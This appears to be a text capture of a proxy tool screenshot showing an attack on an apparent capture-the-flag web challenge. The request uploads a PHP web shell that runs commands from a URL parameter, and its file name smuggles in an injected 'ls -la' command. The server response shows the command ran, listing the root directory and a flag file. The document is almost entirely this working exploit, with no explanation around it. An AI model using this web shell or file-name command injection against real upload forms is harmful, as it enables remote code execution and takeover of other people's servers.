 Go Cancel < > Target: http://47.52.152.93:20000 ?
Request
Raw Params Headers Hex
POST /////upllloadddd.php HTTP/1.1
Host: 47.52.152.93:20000
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:58.0) Gecko/20100101
Firefox/58.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: pt-PT,pt;q=0.8,en;q=0.5,en-US;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://47.52.152.93:20000/////user.php?page=m4aaannngggeee
Content-Type: multipart/form-data;
boundary=---------------------------321910586529219411783900317
Content-Length: 374
Cookie: PHPSESSID=85tnp3s3ml9ptt71afbaee1sq6;
Hm_lvt_244ff9d4fa95dcc8d7e59d2dfaf5b2c4=1520732760;
Hm_lpvt_244ff9d4fa95dcc8d7e59d2dfaf5b2c4=1520736349
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------321910586529219411783900317
Content-Disposition: form-data; name="file"; filename=" ; ls -la .. #.jpg"
Content-Type: application/x-php
<?php
system($_GET[0]);
?>
-----------------------------321910586529219411783900317
Content-Disposition: form-data; name="submit"
Submit
-----------------------------321910586529219411783900317--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 11 Mar 2018 05:16:02 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.11
Vary: Accept-Encoding
Content-Length: 1385
Connection: close
Content-Type: text/html
file upload success<br /> ; ls -la .. #.jpgtotal 88
drwxr-xr-x 112 root root 4096 Mar 10 21:13 .
drwxr-xr-x 112 root root 4096 Mar 10 21:13 ..
-rwxr-xr-x   1 root root    0 Mar 10 13:17 .dockerenv
drwxr-xr-x  10 root root 4096 Mar 10 21:13 app
drwxr-xr-x   2 root root 4096 Mar 10 13:07 bin
drwxr-xr-x   2 root root 4096 Apr 10  2014 boot
drwxr-xr-x   3 root root 4096 Oct 15  2015 data
drwxr-xr-x   5 root root  340 Mar 10 13:17 dev
drwxr-xr-x 122 root root 4096 Mar 10 13:17 etc
-r--r--r--   1 root root   40 Mar 10 13:08 flag_233333
drwxr-xr-x   3 root root 4096 Mar 10 13:17 home
drwxr-xr-x  14 root root 4096 Jul  8  2015 lib
drwxr-xr-x   2 root root 4096 Jun 12  2015 lib64
drwxr-xr-x   2 root root 4096 Jun 12  2015 media
drwxr-xr-x   2 root root 4096 Apr 10  2014 mnt
drwxr-xr-x   2 root root 4096 Jun 12  2015 opt
dr-xr-xr-x 242 root root    0 Mar 10 13:17 proc
drwx------   2 root root 4096 Mar 11 01:04 root
drwxr-xr-x  20 root root 4096 Mar 10 13:17 run
-rwxr-xr-x   1 root root  781 Mar 10 13:04 run.sh
drwxr-xr-x   2 root root 4096 Jun 12  2015 sbin
drwxr-xr-x   2 root root 4096 Jun 12  2015 srv
dr-xr-xr-x  13 root root    0 Mar 10 03:39 sys
? < + > Type a search term 0 matches
1,598 bytes | 391 millis